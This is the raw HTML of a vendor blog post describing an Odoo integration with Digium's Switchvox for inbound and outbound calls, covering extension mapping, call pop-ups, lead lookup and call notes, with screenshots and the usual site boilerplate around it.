<h2 style="margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: left; unicode-bidi: embed; word-break: normal;"><span class="ez-toc-section" id="Odoo_Work_Flow_For_Calls_integrate_with_Digiums_Switchvox"></span><span style="font-size: large;"><span style="font-family: Arial;">Odoo</span><span style="font-family: Arial;"> Work Flow For Calls integrate with </span><span style="font-family: Arial;">Digium&#8217;s</span><span style="font-family: Arial;"> </span><span style="font-family: Arial;">Switchvox</span><span style="font-family: Arial;"></span></span><span class="ez-toc-section-end"></span></h2>
<div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial; font-weight: bold;"><br /></span></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial; font-weight: bold;">Switchvox</span><span style="font-family: Arial; font-weight: bold;"> parameter settings on </span><span style="font-family: Arial; font-weight: bold;">Odoo</span><span style="font-family: Arial; font-weight: bold;"> Configuration</span><span style="font-family: Arial;"></span></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"></div>
<ul style="text-align: left;">
<li><span style="font-family: Arial;">Extension configuration for Inbound / Outbound&nbsp; Calls on </span><span style="font-family: Arial;">Odoo</span><span style="font-family: Arial;"></span></li>
<li><span style="font-family: Arial;">Each Extension is mapped to </span><span style="font-family: Arial;">Odoo</span><span style="font-family: Arial;"> User who is authorized to take calls.</span><span style="font-family: Arial; font-size: x-small;"></span></li>
</ul>
<div style="clear: both; text-align: center;"></div>
<div style="text-align: left;"><img decoding="async" border="0" data-src="http://2.bp.blogspot.com/-tD30QU2mP4I/Vbtv-_--J6I/AAAAAAAACLw/qwjnPOnFyUs/s1600/admin.jpg" src="[data-uri]" class="lazyload" /></div>
<p><a href="http://2.bp.blogspot.com/-tD30QU2mP4I/Vbtv-_--J6I/AAAAAAAACLw/qwjnPOnFyUs/s1600/admin.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><br /></a></p>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: center; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial; font-size: 22pt; font-weight: bold;"><br /></span></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: left; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial; font-size: large; font-weight: bold;">Inbound Calls</span><span style="font-family: Arial; font-size: large;"></span><br /><span style="font-family: Arial; font-weight: bold;"><br /></span></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"></div>
<p><span style="font-family: Arial;">1) Inbound Call notification on </span><span style="font-family: Arial;">Odoo</span><span style="font-family: Arial;">.&nbsp;</span></div>
<div><span style="font-family: Arial; font-size: x-small;"><br /></span></div>
<div>
<div style="clear: both; text-align: center;"><a href="http://4.bp.blogspot.com/-WK9a35G1GkU/Vbtwov4l00I/AAAAAAAACL4/yyuxbFzrsxU/s1600/inbound_calls.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-left: 1em;"><img decoding="async" border="0" height="36" data-src="http://4.bp.blogspot.com/-WK9a35G1GkU/Vbtwov4l00I/AAAAAAAACL4/yyuxbFzrsxU/s400/inbound_calls.jpg" width="500" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/36;" /></a></div>
<div><span style="font-family: Arial; font-size: x-small;"><br /></span><span style="font-family: Arial; font-size: x-small;"><br /></span><span style="font-family: Arial; font-size: x-small;"><br /></span><span style="font-family: Arial; font-size: x-small;"><br /></span><span style="font-family: Arial; font-size: x-small;"><br /></span></p>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"></div>
<p><span style="font-family: Arial;">2) Track call from previous customer / Leads / Contacts and Extracting records&nbsp; from </span><span style="font-family: Arial;">Odoo</span><span style="font-family: Arial;">.</span></div>
<p></p>
<div>
<div style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;"><img fetchpriority="high" decoding="async" border="0" height="300" src="http://3.bp.blogspot.com/-HUWKOACRh6w/VbtzBZ6NgGI/AAAAAAAACMM/EkpL80VjOhQ/s640/lead_screen.jpg" width="500" /><span style="text-align: left;"></span></div>
<div style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;"></div>
<div style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;"><span style="font-family: Arial; text-align: left;">3) New Calls, it will pup up Lead screen where new call details are captured.</span></div>
<div style="clear: both; text-align: center;"><a href="http://3.bp.blogspot.com/-_NjSjtgKx-M/Vbtx6-_2HkI/AAAAAAAACME/RwKiEVb9A88/s1600/track.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img decoding="async" border="0" data-src="http://3.bp.blogspot.com/-_NjSjtgKx-M/Vbtx6-_2HkI/AAAAAAAACME/RwKiEVb9A88/s1600/track.jpg" width="500" src="[data-uri]" class="lazyload" /></a><a href="http://3.bp.blogspot.com/-_NjSjtgKx-M/Vbtx6-_2HkI/AAAAAAAACME/RwKiEVb9A88/s1600/track.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><br /></a><a href="http://3.bp.blogspot.com/-_NjSjtgKx-M/Vbtx6-_2HkI/AAAAAAAACME/RwKiEVb9A88/s1600/track.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><br /></a></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"><span style="font-size: x-small;"><br /></span></div>
<div style="text-align: left;"><span style="font-family: Arial; font-size: x-small;"><br /></span></div>
<div style="text-align: left;"><span style="font-size: x-small;"><br /></span></div>
<div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;">
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: left; unicode-bidi: embed; word-break: normal;"><span style="font-size: large;"><span style="font-family: Arial; font-weight: bold;">Outbound Calls</span><span style="font-family: Arial;"></span></span></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; text-align: left; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial;"><span style="font-size: x-small;"></span></span></div>
<p></p>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial;">1) Outbound calls through </span><span style="font-family: Arial;">Switchvox</span><span style="font-family: Arial;"> Soft Phones, Adding Manual Notes</span><br /><span style="font-family: Arial;"><br /></span></p>
<div style="clear: both; text-align: center;"><a href="http://4.bp.blogspot.com/-KbGNNNmhqJY/Vbt5fVCzngI/AAAAAAAACMo/hyXpNi_qTJc/s1600/partner.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img decoding="async" border="0" data-src="http://4.bp.blogspot.com/-KbGNNNmhqJY/Vbt5fVCzngI/AAAAAAAACMo/hyXpNi_qTJc/s1600/partner.jpg" width="500" src="[data-uri]" class="lazyload" /></a></div>
<p><span style="font-family: Arial;"><br /></span><span style="font-size: x-small;"><span style="font-family: Arial;"><br /></span></span></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-size: x-small;"><span style="font-family: Arial;"><br /></span></span></div>
<div style="clear: both; text-align: center;"></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;">
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-family: Arial;">2) Call Summary – Adding notes on call logs</span><span style="font-family: Arial; font-size: x-small;"></span></p>
<div style="clear: both; text-align: center;"><a href="http://1.bp.blogspot.com/-zruMN4Figkw/Vbt5zkPSn-I/AAAAAAAACMw/3PvezZbjViM/s1600/summary.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img decoding="async" border="0" data-src="http://1.bp.blogspot.com/-zruMN4Figkw/Vbt5zkPSn-I/AAAAAAAACMw/3PvezZbjViM/s1600/summary.jpg" width="500" src="[data-uri]" class="lazyload" /></a></div>
<p><span style="font-family: Arial;"><br /></span><span style="font-family: Arial;"><br /></span></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-size: x-small;"><span style="font-family: Arial;"><br /></span></span></div>
<div style="clear: both; text-align: center;"></div>
<div style="direction: ltr; margin-bottom: 0pt; margin-left: 0in; margin-top: 0pt; unicode-bidi: embed; word-break: normal;"><span style="font-size: x-small;"><span style="font-family: Arial;"><br /></span></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Fpragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Pragmatic%20TechSoft%20Odoo%20Integration%20with%20Digium%27s%20SwitchVox%20For%20Inbound%20%26%20Outbound%20Calls%20https%3A%2F%2Fblog.pragtech.co.in%2Fpragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Fpragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Pragmatic%20TechSoft%20Odoo%20Integration%20with%20Digium%27s%20SwitchVox%20For%20Inbound%20%26%20Outbound%20Calls&url=https%3A%2F%2Fblog.pragtech.co.in%2Fpragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo-9-community-and-enterprise-edition/" rel="prev">Odoo 9 Community and Enterprise Edition</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/pragmatic-odoo-8-saaskit-v1-2/" rel="next">Pragmatic Odoo 8 SaaSKit V1.2</a>	 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fpragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696e865b6b769" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1513" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/pragmatic-techsoft-odoo-integration-with-digiums-switchvox-for-inbound-outbound-calls/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696e865b6b769" value="fc824969f6" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696e865b6b769" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_696e865b6b769" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/odoo-saas-rocket-kit-all-in-one/" class="media-left related-img">
			  <img width="102" height="53" data-src="https://blog.pragtech.co.in/wp-content/uploads/2022/05/Saas-banner_2-102x53.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ODOO SAAS ROCKET KIT ALL IN ONE: ODOO SAAS KIT BY PRAGMATIC TECHSOFT" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2022/05/Saas-banner_2-102x53.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2022/05/Saas-banner_2-300x157.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2022/05/Saas-banner_2-1024x536.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2022/05/Saas-banner_2-768x402.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2022/05/Saas-banner_2-590x309.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2022/05/Saas-banner_2.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/53;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/odoo-saas-rocket-kit-all-in-one/">ODOO SAAS ROCKET KIT ALL IN ONE: ODOO SAAS KIT BY PRAGMATIC TECHSOFT</a></h4> 
			  <p class="postdate">May 6, 2022</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/odoo-16-expected-features/" class="media-left related-img">
			  <img width="102" height="53" data-src="https://blog.pragtech.co.in/wp-content/uploads/2022/04/odoo_16_expected_features-102x53.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ADVANCED AND ENHANCED: EXPECTED FEATURES OF ODOO 16" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2022/04/odoo_16_expected_features-102x53.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2022/04/odoo_16_expected_features-300x157.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2022/04/odoo_16_expected_features-1024x536.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2022/04/odoo_16_expected_features-768x402.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2022/04/odoo_16_expected_features-590x309.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2022/04/odoo_16_expected_features.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/53;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/odoo-16-expected-features/">ADVANCED AND ENHANCED: EXPECTED FEATURES OF ODOO 16</a></h4> 
			  <p class="postdate">April 27, 2022</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/odoo-freshbooks-online-integration-app/" class="media-left related-img">
			  <img width="102" height="53" data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/12/odoo_freshbooks_integration_blog-102x53.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="Odoo FreshBooks Online Integration App" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2017/12/odoo_freshbooks_integration_blog-102x53.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2017/12/odoo_freshbooks_integration_blog-300x157.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2017/12/odoo_freshbooks_integration_blog-768x402.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2017/12/odoo_freshbooks_integration_blog-1024x536.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2017/12/odoo_freshbooks_integration_blog-590x309.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2017/12/odoo_freshbooks_integration_blog.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/53;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/odoo-freshbooks-online-integration-app/">Odoo FreshBooks Online Integration App</a></h4> 
			  <p class="postdate">December 1, 2017</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/odoo-9-ingram-micro-integration/" class="media-left related-img">
			  <img width="102" height="53" data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/09/odoo_ingram_integration-102x53.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="Odoo 9 – Ingram Micro Integration" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2017/09/odoo_ingram_integration-102x53.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2017/09/odoo_ingram_integration-300x157.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2017/09/odoo_ingram_integration-768x402.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2017/09/odoo_ingram_integration-1024x536.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2017/09/odoo_ingram_integration-590x309.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2017/09/odoo_ingram_integration.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/53;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/odoo-9-ingram-micro-integration/">Odoo 9 – Ingram Micro Integration</a></h4> 
			  <p class="postdate">September 29, 2017</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
